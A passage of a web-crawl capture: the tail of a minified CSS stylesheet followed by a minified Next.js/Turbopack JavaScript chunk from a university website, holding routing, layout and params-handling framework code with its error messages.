25%,#0000 25% 50%,#ffffff1a 50% 75%,#0000 75%,#0000);background-size:20px 20px;position:absolute;inset:0}.pattern-grid:before{content:"";pointer-events:none;z-index:0;background-image:linear-gradient(#ffffff1a 1px,#0000 1px),linear-gradient(90deg,#ffffff1a 1px,#0000 1px);background-size:20px 20px;position:absolute;inset:0}.pattern-gold-dots:before{content:"";pointer-events:none;z-index:0;background-image:radial-gradient(circle,#ffc60026 1px,#0000 1px);background-size:20px 20px;position:absolute;inset:0}.pattern-gold-lines:before{content:"";pointer-events:none;z-index:0;background-image:linear-gradient(45deg,#ffc6001a 25%,#0000 25% 50%,#ffc6001a 50% 75%,#0000 75%,#0000);background-size:20px 20px;position:absolute;inset:0}.decorative-system{position:relative}.circle-decoration{z-index:0;background:#ffffff1a;border-radius:50%;position:absolute}.circle-gold{z-index:0;background:#ffc60026;border-radius:50%;position:absolute}.circle-xlarge{opacity:.08;width:400px;height:400px}.circle-large{opacity:.1;width:300px;height:300px}.circle-medium{opacity:.12;width:200px;height:200px}.circle-small{opacity:.15;width:100px;height:100px}.circle-tiny{opacity:.2;width:50px;height:50px}.pos-top-right{top:-20%;right:-10%}.pos-top-left{top:-20%;left:-10%}.pos-bottom-right{bottom:-20%;right:-10%}.pos-bottom-left{bottom:-20%;left:-10%}.pos-center-right{top:40%;right:-10%;transform:translateY(-50%)}.pos-center-left{top:40%;left:-10%;transform:translateY(-50%)}.triangle-decoration{opacity:.1;z-index:0;border-style:solid;width:0;height:0;position:absolute}.triangle-gold{opacity:.15;z-index:0;border-style:solid;border-color:#0000 #0000 #ffc6004d;width:0;height:0;position:absolute}.triangle-large{border-width:0 100px 150px;border-color:#0000 #0000 #fff3}.triangle-medium{border-width:0 60px 100px;border-color:#0000 #0000 #fff3}.triangle-small{border-width:0 30px 50px;border-color:#0000 #0000 #fff3}.text-on-dark{color:#fffffff2;font-weight:500}.text-secondary-on-dark{color:#ffffffd9;font-weight:400}.text-muted-on-dark{color:#ffffffbf;font-weight:500}.text-on-light{color:#212529f2;font-weight:500}.text-secondary-on-light{color:#212529d9;font-weight:400}.text-muted-on-light{color:#212529bf;font-weight:500}.text-on-gold{color:#333333f2;font-weight:600}.text-secondary-on-gold{color:#333333d9;font-weight:500}.text-on-primary{color:#fffffff2;font-weight:500}.text-on-accent{color:#333333f2;font-weight:500}.text-on-success{color:#fffffff2;font-weight:500}.text-on-subtle{color:#0046adf2;font-weight:500}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lmmu.ac.zm/_next/static/chunks/b3daf3e877677aaf.js
body_size: 79203
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,81488,(e,r,t)=>{"use strict";function n(e,r={}){if(r.onlyHashChange)return void e();let t=document.documentElement;if("smooth"!==t.dataset.scrollBehavior)return void e();let a=t.style.scrollBehavior;t.style.scrollBehavior="auto",r.dontForceLayout||t.getClientRects(),e(),t.style.scrollBehavior=a}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"disableSmoothScrollDuringRouteTransition",{enumerable:!0,get:function(){return n}}),e.r(95441)},44176,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HTTPAccessFallbackBoundary",{enumerable:!0,get:function(){return i}});let n=e.r(44066),a=e.r(69893),o=n._(e.r(97670)),c=e.r(95324),u=e.r(1365);e.r(95441);let l=e.r(46269);class s extends o.default.Component{constructor(e){super(e),this.state={triggeredStatus:void 0,previousPathname:e.pathname}}componentDidCatch(){}static getDerivedStateFromError(e){if((0,u.isHTTPAccessFallbackError)(e))return{triggeredStatus:(0,u.getAccessFallbackHTTPStatus)(e)};throw e}static getDerivedStateFromProps(e,r){return e.pathname!==r.previousPathname&&r.triggeredStatus?{triggeredStatus:void 0,previousPathname:e.pathname}:{triggeredStatus:r.triggeredStatus,previousPathname:e.pathname}}render(){let{notFound:e,forbidden:r,unauthorized:t,children:n}=this.props,{triggeredStatus:o}=this.state,c={[u.HTTPAccessErrorStatus.NOT_FOUND]:e,[u.HTTPAccessErrorStatus.FORBIDDEN]:r,[u.HTTPAccessErrorStatus.UNAUTHORIZED]:t};if(o){let l=o===u.HTTPAccessErrorStatus.NOT_FOUND&&e,s=o===u.HTTPAccessErrorStatus.FORBIDDEN&&r,i=o===u.HTTPAccessErrorStatus.UNAUTHORIZED&&t;return l||s||i?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("meta",{name:"robots",content:"noindex"}),!1,c[o]]}):n}return n}}function i({notFound:e,forbidden:r,unauthorized:t,children:n}){let u=(0,c.useUntrackedPathname)(),i=(0,o.useContext)(l.MissingSlotContext);return e||r||t?(0,a.jsx)(s,{pathname:u,notFound:e,forbidden:r,unauthorized:t,missingSlots:i,children:n}):(0,a.jsx)(a.Fragment,{children:n})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),r.exports=t.default)},70645,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useRouterBFCache",{enumerable:!0,get:function(){return a}});let n=e.r(97670);function a(e,r){let[t,a]=(0,n.useState)(()=>({tree:e,stateKey:r,next:null}));if(t.tree===e)return t;let o={tree:e,stateKey:r,next:null},c=1,u=t,l=o;for(;null!==u&&c<1;){if(u.stateKey===r){l.next=u.next;break}{c++;let e={tree:u.tree,stateKey:u.stateKey,next:null};l.next=e,l=e}u=u.next}return a(o),o}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),r.exports=t.default)},86758,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return T}});let n=e.r(81258),a=e.r(44066),o=e.r(69893),c=e.r(12022),u=a._(e.r(97670)),l=n._(e.r(3456)),s=e.r(46269),i=e.r(5029),d=e.r(62525),f=e.r(98341),p=e.r(40003),h=e.r(81488),m=e.r(91023),g=e.r(44176),y=e.r(98615),b=e.r(34897),P=e.r(24892),_=e.r(70645);e.r(41934);let v=e.r(38985),O=e.r(602),S=l.default.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,E=["bottom","height","left","right","top","width","x","y"];function R(e,r){let t=e.getBoundingClientRect();return t.top>=0&&t.top<=r}class j extends u.default.Component{componentDidMount(){this.handlePotentialScroll()}componentDidUpdate(){this.props.focusAndScrollRef.apply&&this.handlePotentialScroll()}render(){return this.props.children}constructor(...e){super(...e),this.handlePotentialScroll=()=>{let{focusAndScrollRef:e,segmentPath:r}=this.props;if(e.apply){if(0!==e.segmentPaths.length&&!e.segmentPaths.some(e=>r.every((r,t)=>(0,p.matchSegment)(r,e[t]))))return;let t=null,n=e.hashFragment;if(n&&(t="top"===n?document.body:document.getElementById(n)??document.getElementsByName(n)[0]),t||(t="undefined"==typeof window?null:(0,S.findDOMNode)(this)),!(t instanceof Element))return;for(;!(t instanceof HTMLElement)||function(e){if(["sticky","fixed"].includes(getComputedStyle(e).position))return!0;let r=e.getBoundingClientRect();return E.every(e=>0===r[e])}(t);){if(null===t.nextElementSibling)return;t=t.nextElementSibling}e.apply=!1,e.hashFragment=null,e.segmentPaths=[],(0,h.disableSmoothScrollDuringRouteTransition)(()=>{if(n)return void t.scrollIntoView();let e=document.documentElement,r=e.clientHeight;!R(t,r)&&(e.scrollTop=0,R(t,r)||t.scrollIntoView())},{dontForceLayout:!0,onlyHashChange:e.onlyHashChange}),e.onlyHashChange=!1,t.focus()}}}}function w({segmentPath:e,children:r}){let t=(0,u.useContext)(s.GlobalLayoutRouterContext);if(!t)throw Object.defineProperty(Error("invariant global layout router not mounted"),"__NEXT_ERROR_CODE",{value:"E473",enumerable:!1,configurable:!0});return(0,o.jsx)(j,{segmentPath:e,focusAndScrollRef:t.focusAndScrollRef,children:r})}function C({tree:e,segmentPath:r,debugNameContext:t,cacheNode:n,params:a,url:l,isActive:f}){let h=(0,u.useContext)(s.GlobalLayoutRouterContext);if((0,u.useContext)(v.NavigationPromisesContext),!h)throw Object.defineProperty(Error("invariant global layout router not mounted"),"__NEXT_ERROR_CODE",{value:"E473",enumerable:!1,configurable:!0});let{tree:m}=h,g=null!==n.prefetchRsc?n.prefetchRsc:n.rsc,y=(0,u.useDeferredValue)(n.rsc,g),_="object"==typeof y&&null!==y&&"function"==typeof y.then?(0,u.use)(y):y;if(!_){if(f){let e=n.lazyData;if(null===e){let t=function e(r,t){if(r){let[n,a]=r,o=2===r.length;if((0,p.matchSegment)(t[0],n)&&t[1].hasOwnProperty(a)){if(o){let r=e(void 0,t[1][a]);return[t[0],{...t[1],[a]:[r[0],r[1],r[2],"refetch"]}]}return[t[0],{...t[1],[a]:e(r.slice(2),t[1][a])}]}}return t}(["",...r],m),a=(0,b.hasInterceptionRouteInCurrentTree)(m),o=Date.now();n.lazyData=e=(0,i.fetchServerResponse)(new URL(l,location.origin),{flightRouterState:t,nextUrl:a?h.previousNextUrl||h.nextUrl:null}).then(e=>((0,u.startTransition)(()=>{(0,P.dispatchAppRouterAction)({type:c.ACTION_SERVER_PATCH,previousTree:m,serverResponse:e,navigatedAt:o})}),e)),(0,u.use)(e)}}(0,u.use)(d.unresolvedThenable)}return(0,o.jsx)(s.LayoutRouterContext.Provider,{value:{parentTree:e,parentCacheNode:n,parentSegmentPath:r,parentParams:a,debugNameContext:t,url:l,isActive:f},children:_})}function x({name:e,loading:r,children:t}){let n;if(n="object"==typeof r&&null!==r&&"function"==typeof r.then?(0,u.use)(r):r){let r=n[0],a=n[1],c=n[2];return(0,o.jsx)(u.Suspense,{name:e,fallback:(0,o.jsxs)(o.Fragment,{children:[a,c,r]}),children:t})}return(0,o.jsx)(o.Fragment,{children:t})}function T({parallelRouterKey:e,error:r,errorStyles:t,errorScripts:n,templateStyles:a,templateScripts:c,template:l,notFound:i,forbidden:d,unauthorized:p,segmentViewBoundaries:h}){let b=(0,u.useContext)(s.LayoutRouterContext);if(!b)throw Object.defineProperty(Error("invariant expected layout router to be mounted"),"__NEXT_ERROR_CODE",{value:"E56",enumerable:!1,configurable:!0});let{parentTree:P,parentCacheNode:v,parentSegmentPath:S,parentParams:E,url:R,isActive:j,debugNameContext:T}=b,A=v.parallelRoutes,M=A.get(e);M||(M=new Map,A.set(e,M));let F=P[0],D=null===S?[e]:S.concat([F,e]),k=P[1][e],N=k[0],I=(0,y.createRouterCacheKey)(N,!0),U=(0,_.useRouterBFCache)(k,I),H=[];do{let e=U.tree,u=U.stateKey,h=e[0],b=(0,y.createRouterCacheKey)(h),P=M.get(b);if(void 0===P){let e={lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1};P=e,M.set(b,e)}let _=E;if(Array.isArray(h)){let e=h[0],r=h[1],t=h[2],n=(0,O.getParamValueFromCacheKey)(r,t);null!==n&&(_={...E,[e]:n})}let S=function(e){if("/"===e)return"/";if("string"==typeof e)if("(slot)"===e)return;else return e+"/";return e[1]+"/"}(h),A=S??T,F=void 0===S?void 0:T,k=v.loading,N=(0,o.jsxs)(s.TemplateContext.Provider,{value:(0,o.jsxs)(w,{segmentPath:D,children:[(0,o.jsx)(f.ErrorBoundary,{errorComponent:r,errorStyles:t,errorScripts:n,children:(0,o.jsx)(x,{name:F,loading:k,children:(0,o.jsx)(g.HTTPAccessFallbackBoundary,{notFound:i,forbidden:d,unauthorized:p,children:(0,o.jsxs)(m.RedirectBoundary,{children:[(0,o.jsx)(C,{url:R,tree:e,params:_,cacheNode:P,segmentPath:D,debugNameContext:A,isActive:j&&u===I}),null]})})})}),null]}),children:[a,c,l]},u);H.push(N),U=U.next}while(null!==U)return H}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),r.exports=t.default)},25911,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return u}});let n=e.r(44066),a=e.r(69893),o=n._(e.r(97670)),c=e.r(46269);function u(){let e=(0,o.useContext)(c.TemplateContext);return(0,a.jsx)(a.Fragment,{children:e})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),r.exports=t.default)},55991,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRenderSearchParamsFromClient",{enumerable:!0,get:function(){return a}});let n=new WeakMap;function a(e){let r=n.get(e);if(r)return r;let t=Promise.resolve(e);return n.set(e,t),t}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),r.exports=t.default)},9675,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRenderSearchParamsFromClient",{enumerable:!0,get:function(){return n}});let n=e.r(55991).createRenderSearchParamsFromClient;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),r.exports=t.default)},93127,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRenderParamsFromClient",{enumerable:!0,get:function(){return a}});let n=new WeakMap;function a(e){let r=n.get(e);if(r)return r;let t=Promise.resolve(e);return n.set(e,t),t}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),r.exports=t.default)},41759,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRenderParamsFromClient",{enumerable:!0,get:function(){return n}});let n=e.r(93127).createRenderParamsFromClient;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),r.exports=t.default)},3230,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReflectAdapter",{enumerable:!0,get:function(){return n}});class n{static get(e,r,t){let n=Reflect.get(e,r,t);return"function"==typeof n?n.bind(e):n}static set(e,r,t,n){return Reflect.set(e,r,t,n)}static has(e,r){return Reflect.has(e,r)}static deleteProperty(e,r){return Reflect.deleteProperty(e,r)}}},64420,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createDedupedByCallsiteServerErrorLoggerDev",{enumerable:!0,get:function(){return l}});let n=function(e,r){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=a(void 0);if(t&&t.has(e))return t.get(e);var n={__proto__:null},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var u=o?Object.getOwnPropertyDescriptor(e,c):null;u&&(u.get||u.set)?Object.defineProperty(n,c,u):n[c]=e[c]}return n.default=e,t&&t.set(e,n),n}(e.r(97670));function a(e){if("function"!=typeof WeakMap)return null;var r=new WeakMap,t=new WeakMap;return(a=function(e){return e?t:r})(e)}let o={current:null},c="function"==typeof n.cache?n.cache:e=>e,u=console.warn;function l(e){return function(...r){u(e(...r))}}c(e=>{try{u(o.current)}finally{o.current=null}})},47618,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={describeHasCheckingStringProperty:function(){return u},describeStringPropertyAccess:function(){return c},wellKnownProperties:function(){return l}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let o=/^[A-Za-z_$][A-Za-z0-9_$]*$/;function c(e,r){return o.test(r)?`\`${e}.${r}\``:`\`${e}[${JSON.stringify(r)}]\``}function u(e,r){let t=JSON.stringify(r);return`\`Reflect.has(${e}, ${t})\`, \`${t} in ${e}\`, or similar`}let l=new Set(["hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toString","valueOf","toLocaleString","then","catch","finally","status","displayName","_debugInfo","toJSON","$$typeof","__esModule"])},20902,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"afterTaskAsyncStorageInstance",{enumerable:!0,get:function(){return n}});let n=(0,e.r(31422).createAsyncLocalStorage)()},75924,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"afterTaskAsyncStorage",{enumerable:!0,get:function(){return n.afterTaskAsyncStorageInstance}});let n=e.r(20902)},11411,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={isRequestAPICallableInsideAfter:function(){return s},throwForSearchParamsAccessInUseCache:function(){return l},throwWithStaticGenerationBailoutErrorWithDynamicError:function(){return u}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let o=e.r(4789),c=e.r(75924);function u(e,r){throw Object.defineProperty(new o.StaticGenBailoutError(`Route ${e} with \`dynamic = "error"\` couldn't be rendered statically because it used ${r}. See more info here: https://nextjs.org/docs/app/building-your-application/rendering/static-and-dynamic#dynamic-rendering`),"__NEXT_ERROR_CODE",{value:"E543",enumerable:!1,configurable:!0})}function l(e,r){let t=Object.defineProperty(Error(`Route ${e.route} used \`searchParams\` inside "use cache". Accessing dynamic request data inside a cache scope is not supported. If you need some search params inside a cached function await \`searchParams\` outside of the cached function and pass only the required search params as arguments to the cached function. See more info here: https://nextjs.org/docs/messages/next-request-in-use-cache`),"__NEXT_ERROR_CODE",{value:"E842",enumerable:!1,configurable:!0});throw Error.captureStackTrace(t,r),e.invalidDynamicUsageError??=t,t}function s(){let e=c.afterTaskAsyncStorage.getStore();return(null==e?void 0:e.rootTaskSpawnPhase)==="action"}},12037,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createPrerenderSearchParamsForClientPage:function(){return g},createSearchParamsFromClient:function(){return p},createServerSearchParamsForMetadata:function(){return h},createServerSearchParamsForServerPage:function(){return m},makeErroringSearchParamsForUseCache:function(){return v}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let o=e.r(3230),c=e.r(11301),u=e.r(39557),l=e.r(94333),s=e.r(7024),i=e.r(64420),d=e.r(47618),f=e.r(11411);function p(e,r){let t=u.workUnitAsyncStorage.getStore();if(t)switch(t.type){case"prerender":case"prerender-client":case"prerender-ppr":case"prerender-legacy":return y(r,t);case"prerender-runtime":throw Object.defineProperty(new l.InvariantError("createSearchParamsFromClient should not be called in a runtime prerender."),"__NEXT_ERROR_CODE",{value:"E769",enumerable:!1,configurable:!0});case"cache":case"private-cache":case"unstable-cache":throw Object.defineProperty(new l.InvariantError("createSearchParamsFromClient should not be called in cache contexts."),"__NEXT_ERROR_CODE",{value:"E739",enumerable:!1,configurable:!0});case"request":return b(e,r,t)}(0,u.throwInvariantForMissingStore)()}e.r(46728);let h=m;function m(e,r){let t=u.workUnitAsyncStorage.getStore();if(t)switch(t.type){case"prerender":case"prerender-client":case"prerender-ppr":case"prerender-legacy":return y(r,t);case"cache":case"private-cache":case"unstable-cache":throw Object.defineProperty(new l.InvariantError("createServerSearchParamsForServerPage should not be called in cache contexts."),"__NEXT_ERROR_CODE",{value:"E747",enumerable:!1,configurable:!0});case"prerender-runtime":var n,a;return n=e,a=t,(0,c.delayUntilRuntimeStage)(a,O(n));case"request":return b(e,r,t)}(0,u.throwInvariantForMissingStore)()}function g(e){if(e.forceStatic)return Promise.resolve({});let r=u.workUnitAsyncStorage.getStore();if(r)switch(r.type){case"prerender":case"prerender-client":return(0,s.makeHangingPromise)(r.renderSignal,e.route,"`searchParams`");case"prerender-runtime":throw Object.defineProperty(new l.InvariantError("createPrerenderSearchParamsForClientPage should not be called in a runtime prerender."),"__NEXT_ERROR_CODE",{value:"E768",enumerable:!1,configurable:!0});case"cache":case"private-cache":case"unstable-cache":throw Object.defineProperty(new l.InvariantError("createPrerenderSearchParamsForClientPage should not be called in cache contexts."),"__NEXT_ERROR_CODE",{value:"E746",enumerable:!1,configurable:!0});case"prerender-ppr":case"prerender-legacy":case"request":return Promise.resolve({})}(0,u.throwInvariantForMissingStore)()}function y(e,r){if(e.forceStatic)return Promise.resolve({});switch(r.type){case"prerender":case"prerender-client":var t=e,n=r;let a=P.get(n);if(a)return a;let u=(0,s.makeHangingPromise)(n.renderSignal,t.route,"`searchParams`"),l=new Proxy(u,{get(e,r,t){if(Object.hasOwn(u,r))return o.ReflectAdapter.get(e,r,t);switch(r){case"then":return(0,c.annotateDynamicAccess)("`await searchParams`, `searchParams.then`, or similar",n),o.ReflectAdapter.get(e,r,t);case"status":return(0,c.annotateDynamicAccess)("`use(searchParams)`, `searchParams.status`, or similar",n),o.ReflectAdapter.get(e,r,t);default:return o.ReflectAdapter.get(e,r,t)}}});return P.set(n,l),l;case"prerender-ppr":case"prerender-legacy":var i=e,d=r;let p=P.get(i);if(p)return p;let h=Promise.resolve({}),m=new Proxy(h,{get(e,r,t){if(Object.hasOwn(h,r))return o.ReflectAdapter.get(e,r,t);if("string"==typeof r&&"then"===r){let e="`await searchParams`, `searchParams.then`, or similar";i.dynamicShouldError?(0,f.throwWithStaticGenerationBailoutErrorWithDynamicError)(i.route,e):"prerender-ppr"===d.type?(0,c.postponeWithTracking)(i.route,e,d.dynamicTracking):(0,c.throwToInterruptStaticGeneration)(e,i,d)}return o.ReflectAdapter.get(e,r,t)}});return P.set(i,m),m;default:return r}}function b(e,r,t){return r.forceStatic?Promise.resolve({}):O(e)}let P=new WeakMap,_=new WeakMap;function v(e){let r=_.get(e);if(r)return r;let t=Promise.resolve({}),n=new Proxy(t,{get:function r(n,a,c){return Object.hasOwn(t,a)||"string"!=typeof a||"then"!==a&&d.wellKnownProperties.has(a)||(0,f.throwForSearchParamsAccessInUseCache)(e,r),o.ReflectAdapter.get(n,a,c)}});return _.set(e,n),n}function O(e){let r=P.get(e);if(r)return r;let t=Promise.resolve(e);return P.set(e,t),t}(0,i.createDedupedByCallsiteServerErrorLoggerDev)(function(e,r){let t=e?`Route "${e}" `:"This route ";return Object.defineProperty(Error(`${t}used ${r}. \`searchParams\` is a Promise and must be unwrapped with \`await\` or \`React.use()\` before accessing its properties. Learn more: https://nextjs.org/docs/messages/sync-dynamic-apis`),"__NEXT_ERROR_CODE",{value:"E848",enumerable:!1,configurable:!0})})},32522,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"dynamicAccessAsyncStorageInstance",{enumerable:!0,get:function(){return n}});let n=(0,e.r(31422).createAsyncLocalStorage)()},68380,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"dynamicAccessAsyncStorage",{enumerable:!0,get:function(){return n.dynamicAccessAsyncStorageInstance}});let n=e.r(32522)},47252,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createParamsFromClient:function(){return h},createPrerenderParamsForClientSegment:function(){return b},createServerParamsForMetadata:function(){return m},createServerParamsForRoute:function(){return g},createServerParamsForServerSegment:function(){return y}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let o=e.r(80832),c=e.r(3230),u=e.r(11301),l=e.r(39557),s=e.r(94333),i=e.r(47618),d=e.r(7024),f=e.r(64420),p=e.r(68380);function h(e,r){let t=l.workUnitAsyncStorage.getStore();if(t)switch(t.type){case"prerender":case"prerender-client":case"prerender-ppr":case"prerender-legacy":return P(e,r,t);case"cache":case"private-cache":case"unstable-cache":throw Object.defineProperty(new s.InvariantError("createParamsFromClient should not be called in cache contexts."),"__NEXT_ERROR_CODE",{value:"E736",enumerable:!1,configurable:!0});case"prerender-runtime":throw Object.defineProperty(new s.InvariantError("createParamsFromClient should not be called in a runtime prerender."),"__NEXT_ERROR_CODE",{value:"E770",enumerable:!1,configurable:!0});case"request":return S(e)}(0,l.throwInvariantForMissingStore)()}e.r(46728);let m=y;function g(e,r){let t=l.workUnitAsyncStorage.getStore();if(t)switch(t.type){case"prerender":case"prerender-client":case"prerender-ppr":case"prerender-legacy":return P(e,r,t);case"cache":case"private-cache":case"unstable-cache":throw Object.defineProperty(new s.InvariantError("createServerParamsForRoute should not be called in cache contexts."),"__NEXT_ERROR_CODE",{value:"E738",enumerable:!1,configurable:!0});case"prerender-runtime":return _(e,t);case"request":return S(e)}(0,l.throwInvariantForMissingStore)()}function y(e,r){let t=l.workUnitAsyncStorage.getStore();if(t)switch(t.type){case"prerender":case"prerender-client":case"prerender-ppr":case"prerender-legacy":return P(e,r,t);case"cache":case"private-cache":case"unstable-cache":throw Object.defineProperty(new s.InvariantError("createServerParamsForServerSegment should not be called in cache contexts."),"__NEXT_ERROR_CODE",{value:"E743",enumerable:!1,configurable:!0});case"prerender-runtime":return _(e,t);case"request":return S(e)}(0,l.throwInvariantForMissingStore)()}function b(e){let r=o.workAsyncStorage.getStore();if(!r)throw Object.defineProperty(new s.InvariantError("Missing workStore in createPrerenderParamsForClientSegment"),"__NEXT_ERROR_CODE",{value:"E773",enumerable:!1,configurable:!0});let t=l.workUnitAsyncStorage.getStore();if(t)switch(t.type){case"prerender":case"prerender-client":let n=t.fallbackRouteParams;if(n){for(let a in e)if(n.has(a))return(0,d.makeHangingPromise)(t.renderSignal,r.route,"`params`")}break;case"cache":case"private-cache":case"unstable-cache":throw Object.defineProperty(new s.InvariantError("createPrerenderParamsForClientSegment should not be called in cache contexts."),"__NEXT_ERROR_CODE",{value:"E734",enumerable:!1,configurable:!0})}return Promise.resolve(e)}function P(e,r,t){switch(t.type){case"prerender":case"prerender-client":{let n=t.fallbackRouteParams;if(n){for(let a in e)if(n.has(a))return function(e,r,t){let n=v.get(e);if(n)return n;let a=new Proxy((0,d.makeHangingPromise)(t.renderSignal,r.route,"`params`"),O);return v.set(e,a),a}(e,r,t)}break}case"prerender-ppr":{let n=t.fallbackRouteParams;if(n){for(let a in e)if(n.has(a))return function(e,r,t,n){let a=v.get(e);if(a)return a;let o={...e},c=Promise.resolve(o);return v.set(e,c),Object.keys(e).forEach(e=>{i.wellKnownProperties.has(e)||r.has(e)&&Object.defineProperty(o,e,{get(){let r=(0,i.describeStringPropertyAccess)("params",e);"prerender-ppr"===n.type?(0,u.postponeWithTracking)(t.route,r,n.dynamicTracking):(0,u.throwToInterruptStaticGeneration)(r,t,n)},enumerable:!0})}),c}(e,n,r,t)}}}return S(e)}function _(e,r){return(0,u.delayUntilRuntimeStage)(r,S(e))}let v=new WeakMap,O={get:function(e,r,t){if("then"===r||"catch"===r||"finally"===r){let n=c.ReflectAdapter.get(e,r,t);return({[r]:(...r)=>{let t=p.dynamicAccessAsyncStorage.getStore();return t&&t.abortController.abort(Object.defineProperty(Error("Accessed fallback `params` during prerendering."),"__NEXT_ERROR_CODE",{value:"E691",enumerable:!1,configurable:!0})),new Proxy(n.apply(e,r),O)}})[r]}return c.ReflectAdapter.get(e,r,t)}};function S(e){let r=v.get(e);if(r)return r;let t=Promise.resolve(e);return v.set(e,t),t}(0,f.createDedupedByCallsiteServerErrorLoggerDev)(function(e,r){let t=e?`Route "${e}" `:"This route ";return Object.defineProperty(Error(`${t}used ${r}. \`params\` is a Promise and must be unwrapped with \`await\` or \`React.use()\` before accessing its properties. Learn more: https://nextjs.org/docs/messages/sync-dynamic-apis`),"__NEXT_ERROR_CODE",{value:"E834",enumerable:!1,configurable:!0})})},43717,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ClientPageRoot",{enumerable:!0,get:function(){return s}});let n=e.r(69893),a=e.r(94333),o=e.r(46269),c=e.r(97670),u=e.r(602),l=e.r(38985);function s({Component:r,serverProvidedParams:t}){let s,i;if(null!==t)s=t.searchParams,i=t.params;else{let e=(0,c.use)(o.LayoutRouterContext);i=null!==e?e.parentParams:{},s=(0,u.urlSearchParamsToParsedUrlQuery)((0,c.use)(l.SearchParamsContext))}if("undefined"==typeof window){let t,o,{workAsyncStorage:c}=e.r(80832),u=c.getStore();if(!u)throw Object.defineProperty(new a.InvariantError("Expected workStore to exist when handling searchParams in a client Page."),"__NEXT_ERROR_CODE",{value:"E564",enumerable:!1,configurable:!0});let{createSearchParamsFromClient:l}=e.r(12037);t=l(s,u);let{createParamsFromClient:d}=e.r(47252);return o=d(i,u),(0,n.jsx)(r,{params:o,searchParams:t})}{let{createRenderSearchParamsFromClient:t}=e.r(9675),a=t(s),{createRenderParamsFromClient:o}=e.r(41759),c=o(i);return(0,n.jsx)(r,{params:c,searchParams:a})}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),r.exports=t.default)},38661,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ClientSegmentRoot",{enumerable:!0,get:function(){return u}});let n=e.r(69893),a=e.r(94333),o=e.r(46269),c=e.r(97670);function u({Component:r,slots:t,serverProvidedParams:u}){let l;if(null!==u)l=u.params;else{let e=(0,c.use)(o.LayoutRouterContext);l=null!==e?e.parentParams:{}}if("undefined"==typeof window){let o,{workAsyncStorage:c}=e.r(80832),u=c.getStore();if(!u)throw Object.defineProperty(new a.InvariantError("Expected workStore to exist when handling params in a client segment such as a 